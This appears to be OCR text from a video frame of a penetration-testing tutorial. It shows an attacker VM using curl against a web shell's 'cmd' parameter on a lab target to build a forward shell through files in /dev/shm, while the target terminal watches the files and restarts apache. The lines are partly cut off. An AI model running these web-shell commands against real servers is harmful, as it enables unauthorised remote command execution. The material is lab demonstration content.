 hackier (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
Appl
Terminal
File Edit View Search Terminal Help
text{}
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=tail -f /dev/shm/
out' | pup code text{}
^C
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=echo "id" > /dev/
code text{}
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=cat /dev/shm/out'
xt{}
id
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=tail -f /dev/shm/
/shm/out' | pup code text{}
^C
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=echo "id" > /dev/
code text{}
oxdf@hacky[~/forwardshell]$ echo "whoami" > in
oxdf@hacky[~/forwardshell]$ echo "whoami" > in
oxdf@hacky[~/forwardshell]$ echo "pwd" > in
oxdf@hacky[~/forwardshell]$ echo "ls -la" > in
oxdf@hacky[~/forwardshell]$ echo "pwd" > in
oxdf@hacky[~/forwardshell]$ cat out
/home/oxdf/forwardshell
oxdf@hacky[~/forwardshell]$
OFF 0:bash*
Terminal [Burp Suite Communit... Dummy Site — Mozilla ...
Target [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu 4:06 PM
dummy@target: /var/www/html
File Edit View Search Terminal Help
}
?>
</body>
</html>
dummy@target:/var/www/html$ watch -n 1 -d ' ls -lah /dev/shm/; e
dummy@target:/var/www/html$ ps auxww | grep apache
root 614354 0.0 1.8 194056 18024 ? Ss 15:38 0:
www-data 614355 0.0 1.2 194548 12488 ? S 15:38 0:
www-data 614356 0.0 1.2 194548 12508 ? S 15:38 0:
www-data 614357 0.0 1.2 194548 12260 ? S 15:38 0:
www-data 614358 0.0 1.3 194548 12984 ? S 15:38 0:
www-data 614359 0.0 1.2 194548 12260 ? S 15:38 0:
www-data 615878 0.0 1.2 194548 12256 ? S 15:52 0:
dummy 616327 0.0 0.0 8908 648 pts/1 S+ 16:02 0:
dummy@target:/var/www/html$ watch -n 1 -d ' ls -lah /dev/shm/; e
dummy@target:/var/www/html$ sudo service apache2 restart
[sudo] password for dummy:
dummy@target:/var/www/html$ ps auxww | grep apache
root 617340 0.0 1.8 194056 18144 ? Ss 16:05 0:
00 /usr/sbin/apache2 -k start
www-data 617341 0.0 0.8 194492 8008 ? S 16:05 0:
00 /usr/sbin/apache2 -k start
www-data 617342 0.0 0.8 194492 8008 ? 0:
00 /usr/sbin/apache2 -k start
www-data 617343 0.0 0.8 194492 0:
00 /usr/sbin/apache2 -k start
www-data 617344 0.0 0.8 194492 0:
00 /usr/sbin/apache2 -k start
www-data 617345 0.0 0.8 194492 0:
00 /usr/sbin/apache2 -k start
dummy 617349 0.0 0.0 8908 0:
00 grep --color=auto apache
dummy@target:/var/www/html$ ps auxww | grep
[0] 0:bash* "target 16:05 23-Mar-22
dummy@target: /var/... [Firewall (as superuser)]
Right Ctrl